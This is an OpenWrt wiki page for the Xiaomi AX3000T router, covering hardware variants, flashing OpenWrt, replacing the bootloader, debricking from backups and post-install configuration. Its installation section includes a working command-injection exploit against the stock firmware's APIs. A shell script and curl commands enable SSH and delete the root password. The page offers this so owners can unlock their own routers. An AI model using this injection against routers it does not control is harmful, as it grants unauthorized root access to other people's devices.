¶ Xiaomi AX3000T
Warning! Don't brick your router!
To ensure compatibility with all existing AX3000T hardware types, the latest 25.12 version of OpenWrt is recommended.
→ Don’t try to flash other versions without checking your router hardware!
Attention!
New model
RD03v2has been released by Xiaomi and features completely different Qualcomm hardware.It can be identified by looking at the packaging: the barcode ends with 706330, and the SKU is DVB4510CN.
→ OpenWRT is <color red>not supported</color> on the new RD03v2!
The Xiaomi AX3000T router is based on the MediaTek Filogic 820 SoC (MediaTek MT7981B). It supports two 802.11ax streams on both 2.4GHz @40MHz and 5GHz @160MHz for a combined 3000Mbps wireless speed.
There are three versions of the Xiaomi AX3000T router:
- model RD03: Chinese version
- model RD23: International (Global) version.
<!-- -->
- model RD03v2: Version with a different architecture, unsupported.
Both RD03 and RD23 versions have exactly the same hardware, and the only difference is the version of the stock firmware (which is region-locked).

Support Forums https://forum.openwrt.org/t/openwrt-support-for-xiaomi-ax3000t/180490
There are 2 known OpenWrt installation methods for the Xiaomi AX3000T:
- API RCE method: the method involves executing shell commands on the stock router firmware to enable SSH access by exploiting the API RCE, either in
xqsystem/start_binding,misystem/arn_switchorxqsystem/get_icon, depending on the firmware version. This method is suitable for both RD23 (International version) and RD03 (Chinese version) of the Xiaomi AX3000T router. For details, please refer to the Installation section below. - UART flash method: the method which requires opening the device, connecting a UART cable, and following a specific set of steps. This process is recommended only for advanced users and may soft brick your device. The instructions for this process are available in this post: link to owrt forum.
¶ API RCE support status
| RD03 (Chinese version) | RD23 (International version) | |||||
|---|---|---|---|---|---|---|
| Stock Firmware | API to exploit | Stock Firmware URL¹ | ::: | Stock Firmware | API to exploit | Stock Firmware URL¹ |
| 1.0.47 (CN) | misystem/arn_switch |
miwifi_rd03_firmware_ef0ee_1.0.47.bin | ::: | 1.0.31 (INT) | xqsystem/start_binding |
//not released to the public // |
| 1.0.64 (CN) | xqsystem/start_binding |
miwifi_rd03_firmware_14680_1.0.64.bin | ::: | 1.0.49 (INT) | xqsystem/start_binding |
miwifi_rd23_firmware_153e1_1.0.49_INT.bin |
| 1.0.84 (CN) | xqsystem/start_binding |
miwifi_rd03_firmware_f85f9_1.0.84.bin | ::: | 1.0.55 (INT) | xqsystem/start_binding |
not released to the public |
| 1.0.90 (CN) | xqsystem/start_binding |
not released to the public | ::: | 1.0.76 (INT) | xqsystem/start_binding |
miwifi_rd23_firmware_ae9e2_1.0.76_INT.bin |
| 1.0.91 (CN) | xqsystem/start_binding |
miwifi_rd03_firmware_7df60_1.0.91.bin | ::: | 1.0.90 (INT) | xqsystem/get_icon² |
miwifi_rd23_firmware_99b0f_1.0.90_INT.bin |
| 1.0.98 (CN) | xqsystem/start_binding |
miwifi_rd03_firmware_48abd_1.0.98.bin | ::: | 1.0.91 (INT) | xqsystem/get_icon² |
miwifi_rd23_firmware_8d757_1.0.91_INT.bin |
| 1.0.106 (CN) | no - downgrade required | miwifi_rd03_firmware_ae34e_1.0.106.bin | ::: | 1.0.92 (INT) | xqsystem/get_icon² |
miwifi_rd23_firmware_6f866_1.0.92_INT.bin |
| 1.0.97 (INT) | xqsystem/get_icon² |
miwifi_rd23_all_cea07_1.0.97_INT.bin | ||||
| 1.0.103 (INT) | xqsystem/get_icon² |
miwifi_rd23_all_71a2a_1.0.103_INT.bin | ||||
| 1.0.104 (INT) | xqsystem/get_icon² |
miwifi_rd23_all_0904d_1.0.104_INT.bin | ||||
- * note 1: although firmware [downgrading](/inbox/toh/xiaomi/ax3000t#downgrading_stock_firmware) is supported on the AX3000T.
- * note 2: the method is not yet described in the wiki. Please refer to the [forum post](https://forum.openwrt.org/t/openwrt-support-for-xiaomi-ax3000t/180490/3766).
¶ Hardware support status
| NAND Flash | Support | OpenWrt Version | Description | Pull Request |
|---|---|---|---|---|
| ESMT F50L1G41LB | Yes | 23.05.4 or newer | initial support | #14054 |
| Winbond W25N01KV | Yes | 24.10.0-rc1 or newer | initial support | #16088 |
| 24.10.1 or newer | → bugfix | #17898 | ||
| Foresee F35SQA001G | Yes | 24.10.0-rc3 or newer | initial support | #16915 |
| 24.10.3 or newer | → bugfix | #17963 |
| Switch | Support | OpenWrt Version | Pull Request |
|---|---|---|---|
| MediaTek MT7531AE | Yes | 23.05.4 or newer | #14054 |
| Airoha AN8855 | Yes | 24.10.0-rc7 or newer | #16709 |
- For guidance on detecting router hardware, please refer to the [forum post](https://forum.openwrt.org/t/openwrt-support-for-xiaomi-ax3000t/180490/1424?u=alexq).
¶ Supported Versions
<!-- ToH: {
"source": "json",
"dom": "t",
"paging": false,
"rotate": true,
"shownColumns": ["brand", "model", "version", "supportedcurrentrel", "oemdevicehomepageurl", "forumsearch", "deviceid"],
"filterColumns": {"brand": "^Xiaomi$", "model": "^AX3000T$"}
} -->
¶ Hardware Highlights
<!-- ToH: {
"source": "json",
"dom": "t",
"paging": false,
"rotate": true,
"shownColumns": ["model", "version", "cpu", "cpumhz", "cpucores", "flashmb", "rammb", "wlanhardware", "wlan24ghz", "wlan50ghz", "ethernet100mports", "ethernet1gports", "modem", "usbports"],
"filterColumns": {"brand": "^Xiaomi$", "model": "^AX3000T$"}
} -->
¶ Installation
<!-- ToH: {
"source": "json",
"dom": "t",
"paging": false,
"rotate": true,
"shownColumns": ["model", "version", "supportedcurrentrel", "firmwareopenwrtinstallurl", "firmwareopenwrtupgradeurl", "firmwareoemstockurl"],
"filterColumns": {"brand": "^Xiaomi$", "model": "^AX3000T$"}
} -->
¶ Flash instructions
Besides the manual steps outlined below, there is the XMiR-Patcher tool that can automate the entire process, making the first-time router flashing much simpler with just a few clicks. As always, know what you're doing when executing scripts from the internet!
1. Get ssh access. <tabbox Linux> Exploiting API RCE in xqsystem/start_binding and misystem/arn_switch:
#!/bin/sh

if [ $# -ne 2 ]; then
cat <<EOF
Usage: $0 [misystem | xqsystem] [stok]
e.g. $0 xqsystem e6ea114ba2cddb0c70fbbc417bb2706c
Copy the stok-string from a browser's URL-line, while logged to the router
EOF
exit 1
fi

[ -z "$2" ] && echo "error: bad stok" && exit 1

url="http://192.168.31.1/cgi-bin/luci/;stok=${2}/api"

case "$1" in
    misystem)
        url="$url/misystem/arn_switch"
        pre="open=1&model=1&level="
        suf=""
        ;;
    xqsystem)
        url="$url/xqsystem/start_binding"
        pre="uid=1234&key=1234'"
        suf="'"
        ;;
    *)
        echo "error: unknown api" && exit 1
        ;;
esac

curl -X POST "$url" -d "${pre}%0Anvram%20set%20ssh_en%3D1%0A${suf}"
sleep 1
curl -X POST "$url" -d "${pre}%0Anvram%20commit%0A${suf}"
sleep 1
curl -X POST "$url" -d "${pre}%0Ased%20-i%20's%2Fchannel%3D.*%2Fchannel%3D%22debug%22%2Fg'%20%2Fetc%2Finit.d%2Fdropbear%0A${suf}"
sleep 1
curl -X POST "$url" -d "${pre}%0A%2Fetc%2Finit.d%2Fdropbear%20start%0A${suf}"
sleep 1
curl -X POST "$url" -d "${pre}%0Apasswd%20-d%20root%0A${suf}"
<tabbox Windows> Exploiting API RCE in xqsystem/start_binding:
Perform initial router setup.
Make sure to replace "xxx" in the commands below with the stockID, taken from the browser's command line after logging into 192.168.31.1, which will look something like e6ea114ba2cddb0c70fbbc417bb2706c. Then, open Windows Command Prompt console as administrator, and run:
curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=xxx/api/xqsystem/start_binding -d "uid=1234&key=1234'%0Anvram%20set%20ssh_en%3D1'"
curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=xxx/api/xqsystem/start_binding -d "uid=1234&key=1234'%0Anvram%20commit'"
curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=xxx/api/xqsystem/start_binding -d "uid=1234&key=1234'%0Ased%20-i%20's%2Fchannel%3D.*%2Fchannel%3D%22debug%22%2Fg'%20%2Fetc%2Finit.d%2Fdropbear'"
curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=xxx/api/xqsystem/start_binding -d "uid=1234&key=1234'%0A%2Fetc%2Finit.d%2Fdropbear%20start'"
curl -X POST http://192.168.31.1/cgi-bin/luci/;stok=xxx/api/xqsystem/start_binding -d "uid=1234&key=1234'%0Apasswd%20-d%20root%0A'"
ssh -o StrictHostKeyChecking=no -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@192.168.31.1
</tabbox>
2. Backup stock partitions
ssh -o StrictHostKeyChecking=no -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa -v root@192.168.31.1
nanddump -f /tmp/BL2.bin /dev/mtd1
nanddump -f /tmp/Nvram.bin /dev/mtd2
nanddump -f /tmp/Bdata.bin /dev/mtd3
nanddump -f /tmp/Factory.bin /dev/mtd4
nanddump -f /tmp/FIP.bin /dev/mtd5
nanddump -f /tmp/ubi.bin /dev/mtd8
nanddump -f /tmp/KF.bin /dev/mtd12
Then transfer them to your computer in a safe place. <tabbox Linux> To copy you can run netcat on your computer:
$ netcat -lp 1234 | tar xvf -
And send the data from the router:
root@XiaoQiang:~# cd /tmp/
root@XiaoQiang:~# tar cf - *.bin | nc 192.168.31.<computer-IP> 1234
<tabbox Windows> Open Windows Command Prompt console as administrator, and run:
mkdir C:\AX3000T_backup
scp -O -o HostKeyAlgorithms=+ssh-rsa -o StrictHostKeyChecking=no root@192.168.31.1:/tmp/*.bin C:/AX3000T_Backup/
ssh -o StrictHostKeyChecking=no -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@192.168.31.1
</tabbox>
3. Get firmware information: cat /proc/cmdline
4. Copy openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-initramfs-factory.ubi to /tmp and flash
- If firmware=0
<!-- -->
ubiformat /dev/mtd9 -y -f /tmp/*mediatek-filogic-xiaomi_mi-router-ax3000t-initramfs-factory.ubi
nvram set boot_wait=on
nvram set uart_en=1
nvram set flag_boot_rootfs=1
nvram set flag_last_success=1
nvram set flag_boot_success=1
nvram set flag_try_sys1_failed=0
nvram set flag_try_sys2_failed=0
nvram commit
reboot
- If firmware=1
<!-- -->
ubiformat /dev/mtd8 -y -f /tmp/*mediatek-filogic-xiaomi_mi-router-ax3000t-initramfs-factory.ubi
nvram set boot_wait=on
nvram set uart_en=1
nvram set flag_boot_rootfs=0
nvram set flag_last_success=0
nvram set flag_boot_success=1
nvram set flag_try_sys1_failed=0
nvram set flag_try_sys2_failed=0
nvram commit
reboot
 Once the router is rebooted, it should boot to the OpenWrt initramfs system now. To be sure to use one of OpenWrt's LAN ports (not WAN port), plug the ethernet cable into one of the middle ports, if the cable is not already plugged there (original FW dynamically assigns LAN/WAN). Note that you should configure the computer's network to use DHCP. You can use wireshark if things don't work.
This command will connect you to the OpenWrt system:
ssh root@192.168.1.1
5. Copy openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-squashfs-sysupgrade.bin to /tmp and flash:
sysupgrade -n /tmp/*mediatek-filogic-xiaomi_mi-router-ax3000t-squashfs-sysupgrade.bin
Once the router is rebooted after sysupgrade, proceed with a Basic configuration.
¶ Change to OpenWrt U-Boot
Default available router space is 60Mb. It's possible to increase this size by replacing stock bootloader with the OpenWrt U-Boot bootloader. Please understand the benefits and risks involved. OpenWrt U-Boot provides faster boot loading and more space: 75Mb (with recovery) or 85Mb (without recovery).
Warning! Devices with Airoha AN8855 switch and/or FORESEE spi nand are fully compatible with OpenWrt U-Boot starting from 25.12.0 version.
1. Flash openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-factory.ubi
ubiformat /dev/mtd8 -y -f /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-factory.ubi

reboot
2. Install kmod-mtd-rw
apk --update-cache add kmod-mtd-rw

insmod mtd-rw i_want_a_brick=1
3. Format ubi and create new ubootenv volume
ubidetach -p /dev/mtd8; ubiformat /dev/mtd8 -y; ubiattach -p /dev/mtd8
ubimkvol /dev/ubi0 -n 0 -N ubootenv -s 128KiB
ubimkvol /dev/ubi0 -n 1 -N ubootenv2 -s 128KiB
4. *(Optional -10Mb free space) Add recovery boot feature.*
ubimkvol /dev/ubi0 -n 2 -N recovery -s 10MiB
ubiupdatevol /dev/ubi0_2 /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-recovery.itb
5. Flash Openwrt U-Boot
mtd write /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-preloader.bin BL2
mtd write /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-bl31-uboot.fip FIP
6. Flash openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-squashfs-sysupgrade.itb
sysupgrade -n /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-squashfs-sysupgrade.itb
¶ Go Back to stock from Openwrt U-Boot
1. Force flash openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-recovery.itb
sysupgrade -F -n /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-recovery.itb
2. Format ubi and Nvram
ubidetach -p /dev/mtd8; ubiformat /dev/mtd8 -y; ubiattach -p /dev/mtd8
mtd erase Nvram
3. Install kmod-mtd-rw
apk update && apk add kmod-mtd-rw

insmod mtd-rw i_want_a_brick=1
4. Flash stock images from backup
mtd write /tmp/BL2.bin BL2
mtd write /tmp/FIP.bin FIP
mtd write /tmp/ubi.bin ubi
Then reboot your router, waiting it finished rollback in minutes.
¶ Go Back to stock firmware from stock bootloader
ubiformat /dev/mtd8 -y -f /tmp/ubi.bin
Then reboot your router, waiting it finished rollback in minutes.
¶ OEM installation using the TFTP method
¶ Specific values needed for tftp
FIXME Enter values for "FILL-IN" below
Bootloader tftp server IPv4 address FILL-IN Bootloader MAC address (special) FILL-IN Firmware tftp image Latest OpenWrt release ( NOTE:Name must contain "tftp")TFTP transfer window FILL-IN seconds TFTP window start approximately FILL-IN seconds after power on TFTP client required IP address FILL-IN
¶ Upgrading OpenWrt
¶ LuCI Web Upgrade Process
- Browse to
http://192.168.1.1/cgi-bin/luci/admin/system/flashLuCI Upgrade URL - Upload image file for sysupgrade to LuCI
- Wait for reboot
¶ Terminal Upgrade Process
If you don't have a GUI (LuCI) available, you can alternatively upgrade via the command line. There are two command line methods for upgrading:
sysupgrademtd
Note: It is important that you put the firmware image into the ramdisk (/tmp) before you start flashing.
¶ sysupgrade
- Login as root via SSH on 192.168.1.1, then enter the following commands:
<!-- -->
cd /tmp
wget https://downloads.openwrt.org/snapshots/targets/mediatek/filogic/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-squashfs-sysupgrade.bin
sysupgrade /tmp/openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-squashfs-sysupgrade.bin
¶ mtd
If sysupgrade does not support this router, use mtd.
- Login as root via SSH on 192.168.1.1, then enter the following commands:
<!-- -->
cd /tmp
wget http://downloads.openwrt.org/snapshots/trunk/XXX/xxx.abc
mtd write /tmp/xxx.abc linux && reboot
¶ Downgrading stock firmware
In most cases, downgrading stock firmware on the AX3000T to install OpenWrt isn't necessary, as most stock firmware versions are exploitable (see the API RCE support status table for details).
To downgrade a stock firmware version on a router, use either the TFTP method or the Xiaomi MiWiFi Repair Tool (simple instructions with screenshots from another Xiaomi router for using the MiWiFi Repair Tool can be found here).
¶ Debricking
Assume that you have installed OpenWrt with stock bootloader, with original u-boot:
- Connect to router via UART
- Select Load Image in the u-boot
- Set start address to 0x48000000, then set TFTP parameters to load the initramfs-kernel.bin.
- Start the loaded kernel, then perform sysupgrade on OpenWrt.
If you have installed OpenWrt with u-boot mode layout, you can still use above UART recovery procedure, but u-boot will also look for a file called openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-ubootmod-initramfs-recovery.itb in a tftp server at IP address 192.168.1.254
If you provide that file in a tftp server, it'll be automatically loaded and run, so system can be recovered without using a UART connection.
¶ Recover bricked bootloader
If your bootloader is bricked you can use the Mediateks ability to load a bootloader directly over UART with a tool called mtk_uartboot.
Details explained in this forum post
¶ TFTP instructions for the stock bootloader
AX3000T can be recovered from a soft-brick with TFTP. The flow is:
- The router boots and asks for an IP address on the LAN ports via DHCP
- The TFTP server assigns an IP address to the router
- The router then connects to the TFTP server (where your DHCP server listen, e.g.: 192.168.31.100) and tries to download a file named with the IP address given by the DHCP server converted to hexadecimal (for example,
192.168.31.2 = C0.A8.1F.02, so the router will ask for a file namedC0A81F02.img).
Because of this quirk we will have to configure the tftp server to assign only one IP and we will set the file name to the only IP address it can receive.
For Windows you can use tftpd64 and on Linux you can use dnsmasq.
<tabbox Linux> These are the steps to do it for Linux:
- Create a folder somewhere to place your firmware for the tftp server and download the OEM firmware (the file name is a very important part; depending on the previously installed Xiaomi firmware version, you may need to adjust the name of the .img file to a different one. The router will be looking for a specific file name on the tftp server – if the requested file in the terminal does not match the one you have in the tmp folder, rename it accordingly and proceed again):
mkdir -p /tmp/tftp
wget https://cdn.cnbj1.fds.api.mi-img.com/xiaoqiang/rom/rd03/miwifi_rd03_firmware_ef0ee_1.0.47.bin -O /tmp/tftp/C0A81F02.img - To ensure that the TFTP server has access to the firmware, set the privileges:
sudo chmod -R 755 /tmp/tftp
sudo chown -R nobody:nogroup /tmp/tftp
<!-- -->
- Obtain the name of the ethernet adapter (to be used in further steps):
ip link - The result will loke something like (in this case, the name of the ethernet adapter is enp2s0):
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: enp2s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000
link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
3: wlp3s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DORMANT group default qlen 1000
link/ether yy:yy:yy:yy:yy:yy brd ff:ff:ff:ff:ff:ff - Set a static address on your PC to serve the firmware from:
sudo ip address flush dev
sudo ip address add 192.168.31.100/24 dev - Run the server with the following command:
sudo dnsmasq --no-daemon --listen-address=192.168.31.100 --bind-interfaces --dhcp-range=192.168.31.2,192.168.31.254 --enable-tftp --tftp-root=/tmp/tftp --log-dhcp --log-facility=-
<tabbox Windows> On Windows you can use any tftp client, this example is using tftpd64. Download it, then install the program or extract its contents to any folder.
- Connect your computer's Ethernet port to the router's LAN port (use any of the middle ports of the router). Ensure nothing else is connected.
- In Windows, set computer IP as static to
192.168.31.100, mask255.255.255.0(depending your version of windows, you will need to fill the DNS too with any valid value, does not matter):

- Allow tftp64 in windows firewall or deactivate the windows firewall temporarily.

- Configure tftp64 like this:

- Configure tftp64 DHCP server to give the IP
192.168.31.2to the router:
- Rename the firmware file that you want to install (e.g., miwifi_rd03_firmware_7df60_1.0.91.bin) to C0A81F02.img and copy it to the tftpd64 folder.
<!-- -->
- Note: this is what the firmware loading process in tftpd64 should look like after the steps below are completed (after releasing the reset button):
 </tabbox>
- Power off the router if you haven't done so already.
- Press and hold the reset button, then power on the router while still holding the button.
- Keep holding the reset button until the router's LED starts flashing orange.
- Then release the reset button.
- The device will start loading the firmware after several seconds. <WRAP info>
- If in the terminal, you see that the router requests a different firmware file (different name), rename the .img file in the tmp folder accordingly and repeat the procedures from the IP flush again.
<!-- -->
* When the device finished loading the firmware, the led starts flashing with orange (amber) light. -> **Wait** until the blue led starts flashing!
* Then unplug the router's power, wait a moment, and plug it back in to restart.<WRAP info>
* It might take some time for the led to go blue flashing.
* If the recovery doesn't accept the downloaded file the led switches to solid white - if this is the case, restart the recovery process with other file.
* If the led is blinking blue led it means the device was flashed successfully and can be restarted.

* Put your interface back to DHCP mode and start again with breaking your device
¶ Recover by restoring stock partitions from backup
Restoring stock partitions on the AX3000T to their initial factory state is possible only if a backup of stock partitions was made before the router was bricked. <WRAP info> It's always a good idea to back up a router's stock partitions before installing OpenWrt; using a backup from another router results in losing original router's MAC addresses and individual calibrations. In order to recover router by restoring stock partitions from backup, connect a UART adapter to the router and use the mtk_uartboot tool to perform recovery.
The following instructions are intended for Windows users, but can be easily adapted for Linux or Mac users:
- Perform steps 1 to 6 from the UART flash method.
- Press Esc (or Ctrl+C) in PuTTY to stop the system from trying to retrieve the *.itb file. At the U-Boot console, the command prompt should appear:
MT7981> - Download Kernel
*initramfs-kernel.binfile. - Place downloaded
*initramfs-kernel.binfile and the router's backup files in the folder with unzipped 'tftpd64.exe' (TFTP server). - Set static IP 192.168.1.254 on your PC.
- Start TFTP server, and select Server Interface 192.168.1.254 (see step7 from the UART flash method).
- At the
MT7981>prompt console, prepare the tftp environment:
setenv ipaddr 192.168.1.1
setenv serverip 192.168.1.254 - Test tftp setup/network by attempting to load BL2.bin file into RAM (dry-run). Note: you should see something like
Bytes transferred = xxxxxx (xxxxxx hex). If this fails, double‑check your PC's IP, the TFTP server interface, and firewall settings. Proceed to the next steps only after this succeeds:
tftpboot 0x46000000 BL2.bin - At the
MT7981>prompt console, execute each command one by one (separately), paying attention to the terminal output after each execution:
- erase NAND flash chip completely
nand erase.force 0x0 0x8000000
<!-- -->
- load backup for BL2 and write it to NAND:
tftpboot 0x46000000 BL2.bin
nand write 0x46000000 0x0 0x100000
<!-- -->
- load backup for FIP and write it to NAND:
tftpboot 0x46000000 FIP.bin
nand write 0x46000000 0x380000 0x200000
<!-- -->
- load backup for Nvram and write it to NAND:
tftpboot 0x46000000 Nvram.bin
nand write 0x46000000 0x100000 0x40000
<!-- -->
- load backup for Bdata and write it to NAND:
tftpboot 0x46000000 Bdata.bin
nand write 0x46000000 0x140000 0x40000
<!-- -->
- load backup for Factory and write it to NAND:
tftpboot 0x46000000 Factory.bin
nand write 0x46000000 0x180000 0x200000
<!-- -->
- upload OpenWrt
*initramfs-kernel.binto the router's RAM:
tftpboot 0x46000000 openwrt-mediatek-filogic-xiaomi_mi-router-ax3000t-initramfs-kernel.bin
<!-- -->
- run OpenWrt in the initramfs system mode:
bootm 0x46000000
Now, log in to 192.168.1.1 and flash Sysupgrade *sysupgrade.bin file either from command console or via LuCI.
Instead of erasing the entire NAND, sometimes you only need to erase and restore a specific partition. For example, to erase only the Bdata partition, run
nand erase.force 0x140000 0x40000, then proceed directly to load backup for Bdata and write it to NAND.
¶ Failsafe mode
¶ Basic configuration
-> Basic configuration After flashing, proceed with this.
Set up your Internet connection, configure wireless, configure network settings, etc.
note: configuration reset issue after 6 reboots, caused by the stock Xiaomi bootloader logic, has been addressed since 24.10.0 release.
¶ Post Install Tips
¶ Change WiFi country code
To enable correct operation of Wi-Fi radios, choose the country code corresponding to your country prior to setting up and enabling SSIDs.
¶ Beamforming and BSS Coloring
Beamforming and BSS Coloring are already enabled by default on the AX3000T running OpenWrt as per this commit.
- Beamforming (explicit beamforming is part of the 802.11ac standard) improves data rates and extends range by directing signals toward specific clients instead of broadcasting in every direction at once.
- Basic Service Set (BSS) Coloring marks shared frequencies to allow 802.11ax access points to determine whether simultaneous use of spectrum is permissible, reducing interference and improving service in high-density environment.
¶ Wireless Ethernet Dispatch (WED)
WED is not yet available in LuCI and might be manually enabled on the AX3000T running OpenWrt (if needed).
- Wireless Ethernet Dispatch (WED) is an extension of hardware flow offloading which can reduce CPU loads/increase routing throughput when wireless clients are active. To enable it, proceed with the following:
- Edit:
/etc/modules.conf - Append:
options mt7915e wed_enable=Y - Save and reboot
-> note: to use WED on a dumb access point, the bridger package is required.
To check whether WED is enabled, run the following command that will return either Y (yes) or N (no): cat /sys/module/mt7915e/parameters/wed_enable
¶ Specific Configuration
¶ Network interfaces
The default network configuration is:
| Interface Name | Description | Default configuration |
|---|---|---|
| br-lan | LAN & WiFi | 192.168.1.1/24 |
| lanX (eth0) | LAN ports (2 to 4) | None |
| wan (eth0) | WAN port | DHCP |
| phy0-ap0 | WiFi 2.4G | Disabled |
| phy1-ap0 | WiFi 5G | Disabled |
¶ Switch Ports (for VLANs)
Numbers 2-4 are Ports 1-3 as labeled on the unit, number 4 is the Internet (WAN) on the unit, 0 is the internal connection to the router itself.
| Port | Switch port |
|---|---|
| Internet (WAN) | 1 |
| LAN 2 | 2 |
| LAN 3 | 3 |
| LAN 4 | 4 |
¶ Buttons
-> hardware.button on howto use and configure the hardware button(s). Here, we merely name the buttons, so we can use them in the above Howto.
The Xiaomi AX3000T has the following buttons:
| BUTTON | Event |
|---|---|
| Reset | reset |
| Mesh | BTN_9 |
¶ LEDs
The Xiaomi AX3000T features a front LED strip that can light up in yellow (actually orange), blue, and white.
The default OpenWRT configuration is as follows:
| LED | Behavior |
|---|---|
| Yellow | Blinks during boot |
| Blue | Solid after boot |
| White | Not in use |
The white LED can be activated by turning on both the yellow and blue LEDs simultaneously.
For example, the following configuration will set the white LED to be solid when the PPPoE connection is established. If the connection is lost, the color will revert to blue.
This can be configured through Luci -> System -> LED Configuration.
config led
  option sysfs 'yellow:status'
  option trigger 'netdev'
  option dev 'pppoe-wan'
  list mode 'link'

config led
  option sysfs 'blue:status'
  option trigger 'netdev'
  option dev 'pppoe-wan'
  list mode 'link'

config led
  option sysfs 'blue:status'
  option trigger 'default-on'
¶ Hardware
¶ Info
<!-- ToH: {
"source": "json",
"dom": "t",
"paging": false,
"rotate": true,
"shownColumns": ["brand", "model", "version", "devicetype", "availability", "supportedsincecommit", "supportedsincerel", "supportedcurrentrel", "unsupported_functions", "bootloader", "cpu", "target", "cpumhz", "flashmb", "rammb", "switch", "ethernet100mports", "ethernet1gports", "commentsnetworkports", "modem", "vlan", "wlan24ghz", "wlan50ghz", "wlanhardware", "wlancomments", "detachableantennas", "usbports", "sataports", "commentsusbsataports", "serial", "jtag", "ledcount", "buttoncount", "powersupply", "deviceid", "owrt_forum_topic_url", "wikideviurl", "oemdevicehomepageurl", "firmwareoemstockurl", "firmwareopenwrtinstallurl", "firmwareopenwrtupgradeurl", "comments"],
"filterColumns": {"brand": "^Xiaomi$", "model": "^AX3000T$"}
} -->
¶ Photos
/* =====>>>>> Standard size for photos: add ?400 to the medialink */ /* When uploading photos, name them intelligently. Nobody knows what 20100930_000602.jpg is! */ /* e.g.  */ /* Thanks, your wiki administration - Oct. 2015 */
Front:
Insert photo of front of the casing
Back:
Insert photo of back of the casing
Backside label:
Insert photo of backside label
¶ Opening the case
-> Warranty
- Remove 4 rubber feet on the bottom of the device
- Use a Phillips screwdriver to remove the 4 screws
- A tiny flathead or plastic pry tool can be wedged in between the bottom case by the antennas. Gently push and slide it along the groove and it will pop open.
Main PCB:
Insert photo of PCB
¶ Serial
-> port.serial general information about the serial port, serial port cable, etc.
How to connect to the Serial Port of this specific device:

| Serial connection parameters for Xiaomi AX3000T |
115200, 8N1, 3.3V |
|---|
¶ JTAG
-> port.jtag general information about the JTAG port, JTAG cable, etc.
How to connect to the JTAG Port of this specific device:
Insert photo of PCB with markings for JTAG port
¶ Bootloader mods
-> bootloader
See also information on custom bootloader bl-mt798x
¶ Hardware mods
¶ Bootlogs
¶ Notes
- DC power barrel plug dimensions 4.0mm x 1.7mm.
¶ Tags
